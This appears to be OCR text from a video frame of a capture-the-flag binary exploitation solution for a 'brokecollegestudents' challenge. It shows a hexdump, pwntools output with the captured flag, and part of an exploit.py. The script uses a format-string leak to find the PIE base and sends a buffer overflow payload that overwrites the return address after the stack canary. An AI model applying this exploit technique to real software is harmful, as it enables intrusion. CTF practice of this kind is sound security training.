 KALIPUNK | 1 2 10 OVPN: offline IP: 10.0.2.15 ASLR : ON 11:40 PM
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 4
1 41 |AAAA|AAAA|AAAA|AAAA|
00000010 41 41 41 41 41 41 41 41 00 6e 36 61 f2 e7 d
6 ad |AAAA|AAAA| n6a|····|
00000020 41 41 41 41 41 41 41 41 f1 44 c1 27 16 56 0
0 00 |AAAA|AAAA|·D·'|·V··|
00000030 0a
|·|
00000031
[*] Switching to interactive mode
[DEBUG] Received 0x7a bytes:
b"Maybe now you'll be able to afford a single quarter of
university! The scholarship you got was: \n"
b'\n'
b'AAAAAAAAAAAAAAAAAAAAAAAA'
Maybe now you'll be able to afford a single quarter of unive
rsity! The scholarship you got was:
AAAAAAAAAAAAAAAAAAAAAAAA[*] Process './brokecollegestudents'
stopped with exit code -7 (SIGBUS) (pid 69137)
[DEBUG] Received 0x14 bytes:
b'flag{n0w_0n_53rvEr}\n'
flag{n0w_0n_53rvEr}
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
10 * 0x1
[*] Got EOF while sending in interactive
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('0x')
27 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
28 log.success(f'pie leak: {hex(pie_leak)}')
29 pie_base = pie_leak - 4448
30 log.success(f'pie base: {hex(pie_base)}')
31 p.recv()
32 p.sendline('1')
33 p.recv()
34 p.sendline('1')
35 p.recv()
36 p.sendline('1')
37 p.recv()
38
39 payload = b'A'*24 # junk
40 payload += p64(canary)
41 payload += b'A'*8
42 payload += p64(pie_base + 0x00000000000014f1)
43
44 p.sendline(payload)
45 p.interactive()
46
47 # 4448
48 # ret = 0x00000000000014f1
49
50 # till 24 junk
51 # 24 - canary
52 # 32 - rbp
Line 31, Column 8 Tab Size: 4 Python